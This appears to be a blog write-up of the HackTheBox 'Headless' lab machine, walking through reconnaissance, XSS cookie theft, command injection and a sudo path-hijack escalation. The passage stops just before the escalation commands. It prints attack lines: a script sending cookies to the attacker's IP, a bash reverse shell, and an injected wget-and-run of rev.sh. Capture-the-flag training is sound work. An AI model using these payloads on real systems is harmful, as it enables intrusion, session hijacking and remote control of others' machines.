Hello folks,
In this blog post, our attention is directed towards the ‘Headless‘ machine, a beginner-friendly challenge featured on the HackTheBox platform. It presents an excellent learning opportunity for individuals keen on mastering Linux system penetration techniques. This challenge serves as an initial assessment to gauge your proficiency in conducting penetration tests on Linux servers.
As you navigate through the Headless machine challenge, you’ll have the chance to demonstrate your prowess in utilizing various Pentesting tools such as nmap, gobuster, netcat, Burp Suite, and wget. Join us as we embark on this thrilling journey of penetration testing.
To access the Headless machine on HackTheBox, simply click here.

First of all, let’s start the machine by clicking on ‘Join Machine’. Scan the obtained IP using the tool nmap.
nmap -sV <Machine_IP>
We will find two open ports; 22 (SSH) and 5000 (http). We can add the domain name of the IP which is headless.htb in /etc/hosts file. Now, we will try to access the website using the following URL:
http://headless.htb:5000

We can start directory bursting using gobuster with the help of the following command:
gobuster dir -u http://headless.htb:5000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt 2>/dev/null

We can see that there are two pages available; /support and /dashboard. Let’s visit both of them to find our way into the machine.
Getting Foothold on Headless
Upon inspecting the /support page, it’s evident that there’s a contact form, while the /dashboard page remains inaccessible due to our non-logged-in status. To gain access to the dashboard, we must first log in to the application. After exploring the contact form on the /support page, we can potentially uncover vulnerabilities such as Command Injection or Cross-site Scripting (XSS). To initiate our investigation, we’ll input arbitrary values into the form and intercept the traffic using Burp Suite. Within Burp Suite’s HTTP proxy, we’ll locate a POST request directed towards the /support endpoint. We’ll then transfer this request to Burp Repeater for vulnerability testing.

We have to provide a payload that might capture the cookies of the admin user who will be looking into our support queries. The payload will be as follows:
<script>document.location=’http://<Your_Kali_IP>/?cookie=’+document.cookie</script>
Also, we can URL encode this payload by pressing Ctrl + u. With this payload, we also need to start an HTTP server with the help of the following command:
python3 -m http.server 80
At this stage, we need to test the XSS payload across all parameters present in the POST request, including message, email, User-Agent, and others. After testing, we’ll discover that the same payload must be inserted into two parameters specifically: message and User-Agent.
After waiting for a minute, we can see that we received the cookie of the admin user. Now we can add this cookie value on our browser using inspect element.
Browse to http://headless.htb:5000/dashboard to access the Administrator Dashboard. Here, you’ll encounter an option to generate the website’s health report for a particular date. Let’s intercept this request via Burp Suite and transfer another POST request to the repeater tool.

Within the body of this request, locate the date parameter. We’ll attempt to detect a command injection vulnerability using this parameter by employing the following payload:
&& pwd
Also, we can URL encode this payload by pressing Ctrl + u. Now, let’s send the request and check the response where we will find that the date parameter is vulnerable to command injection vulnerability.
Now, we need to get a reverse shell using this parameter so we can simply take the bash payload of Pentestmonkey (https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet). The payload is as follows:
bash -i >& /dev/tcp/<Your_Kali_IP>/1337 0>&1
We tried providing this payload directly on the date parameter but that didn’t help us gain the reverse shell. So, we can save this payload in a bash file and host this file on our web server so that we can first download this file on our victim machine and then execute it to get the reverse shell.

Let’s create a file (rev.sh) on our machine and save the above payload into it. We need to make this file executable and then finally run the Python3 HTTP server to host the file using the following command:
python3 -m http.server 80
After that, we need to provide the following payload into the date parameter:
&& wget http://<Your_Kali_IP>/rev.sh && bash rev.sh
We can also URL encode the above payload. Finally, we need to start the listener using netcat with the help of the following command:
nc -nlvp 1337
Now, after setting up everything we will switch to Burp Suite and click on Send button.
We will find that the rev.sh file is downloaded by the web server and then executed which results in getting a reverse shell on our netcat listener.
We got access to the dvir user. We can now access the contents of the user.txt file.
Privilege Escalation on Headless

Now it’s time to get root access on the target machine. We can start by checking the sudo privilege using the following command:
sudo -l
We can see that dvir user has permission to execute /usr/bin/syscheck binary as the root user. Let’s see the contents of this binary using the cat command.
We will find that there is a bash script (initdb.sh) that gets executed without specifying its full path. We can simply exploit this vulnerability by creating a malicious bash script with the same name. We need to run the following commands to achieve the same:
